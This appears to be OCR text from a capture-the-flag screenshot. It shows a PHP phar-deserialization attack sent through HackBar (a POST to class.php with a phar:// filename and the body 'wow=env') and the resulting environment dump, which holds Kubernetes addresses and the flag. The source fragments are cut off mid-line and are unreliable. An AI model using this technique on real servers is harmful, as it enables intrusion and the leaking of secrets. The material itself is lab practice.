 127.0.0.1:21664/class.php?filename=phar://uploads/phar.atg
S
echo $this->good;
}
public function __get($arg1){
$this->bad="You'll be bad tommoraw!<br>";
}
}
class future{
private $impossible="How can you get here?<br>";
DevTools - 127.0.0.1:21664/class.php?filename=phar://uploads/phar.atg
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1:21664/class.php?filename=phar://uploads/phar.atg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
wow=env
Name Value
sec-ch-ua "Chromium";v="134", "Not:A-Bra
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1
priv
priv
publ
publ
}
publ
}
publ
}
}
if (file_ex
echo
}
else{
$data
unse
}
// You lea
?>
Focus on t
You studie
And what you've done has given you a choice.
This is your future.
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data HOSTNAME=ret2shell-797-5728-1744802931 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-
Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.26
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-
dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208
FLAG=TGCTF{d63247e2-2978-3a9d-4c00-1f2be1ec374f}